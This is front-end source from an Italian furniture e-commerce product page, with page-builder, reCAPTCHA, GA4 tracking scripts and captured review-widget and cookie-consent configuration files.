                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001611778-libreria-omega-ii-c-ante-beton-lib85.html","name":"LIBRERIA OMEGA II C/ANTE BETON LIB85","sku":"001611778","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001611778_1_1_2_1.jpg","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":199,"url":"https://mercatonegermanvox.it/001611778-libreria-omega-ii-c-ante-beton-lib85.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-1,634692e04354c/10216690/all,all/,,.json
body_size: 854
content:
{"634692e04354c":{"html":"<div class=\"fdt_merchantStriscia-1_widget_merchant\">\n<div class=\"fdt_merchantStriscia-1_widget_wrapper\" id=\"fdt_merchantStriscia-1_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10216690&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-1_vote\"><\/div>\n\t<div class=\"fdt_merchantStriscia-1_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-1_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/images\/svg\/stars\/full_bluestars\/4.1.svg\" alt=\"Average Rating: 4.1\" width=\"138\" height=\"27\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-1_txt_opinions\">\n\t\t\t\t\t\t\t1.067\n\t            <div class=\"detail-info\">\n\t                <div class=\"fdt_detailinfo-box\">\n\t\t\t\t\t\t<div>Il totale delle recensioni indicate include la somma di:<\/div>\n\t                \t<div class=\"fdt_detailinfo-row\">\n\t                \t\t<div class=\"fdt_detailinfo-title\"> Recensioni Feedaty <\/div>\n\t                \t\t<div class=\"fdt_detailinfo-num\">242<\/div>\n\t            \t\t<\/div>\n\t            \t\t<div class=\"fdt_detailinfo-row\">\n\t\t\t\t\t\t\t<div class=\"fdt_detailinfo-title\"> Recensioni Ebay <\/div>\n\t                \t\t<div class=\"fdt_detailinfo-num\">825<\/div>\n\t            \t\t<\/div>\n\t            \t<\/div>\n\t            <\/div>\n            \t\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1_txt_reviews\">Recensioni<\/div>\n<\/div>\n\t<div class=\"fdt_merchantStriscia-1_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216690","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-1","WidgetID":"634692e04354c","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js
body_size: -133
content:
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":2795706,"whitelabel":false,"cookiePolicyId":30137463,"banner":{"acceptButtonCaptionColor":"#000000","acceptButtonColor":"#63EBA1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","textColor":"#000000"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":30137463}};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/30137463.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'rIRGSVhMOmRlnmP3gHqedjaDUcuyhE0L', showBranding: false, publicId: 'a9a186e4-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2];
_iub.cpUpd = 1709915107;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
